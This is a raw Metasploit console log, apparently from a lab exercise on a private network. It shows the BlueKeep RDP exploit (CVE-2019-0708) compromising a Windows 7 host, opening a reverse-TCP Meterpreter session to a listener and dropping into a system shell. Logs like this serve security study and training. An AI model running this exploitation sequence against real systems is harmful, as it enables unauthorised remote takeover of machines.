 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.29.128:4444
[*] 192.168.29.130:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.29.130:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bo
und MS_T120 channel.
[*] 192.168.29.130:3389   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.29.130:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000,
Channel count 1.
[!] 192.168.29.130:3389 - ←———————————— | Entering Danger Zone | ————————————→
[*] 192.168.29.130:3389 - Surfing channels …
[*] 192.168.29.130:3389 - Lobbing eggs …
[*] 192.168.29.130:3389 - Forcing the USE of FREE'd object …
[!] 192.168.29.130:3389 - ←———————————— | Leaving Danger Zone | ————————————→
[*] Sending stage (200262 bytes) to 192.168.29.130
[*] Meterpreter session 1 opened (192.168.29.128:4444 → 192.168.29.130:49164) at 2020-11-27 21:27:35 -0
500
meterpreter > shell
Process 596 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>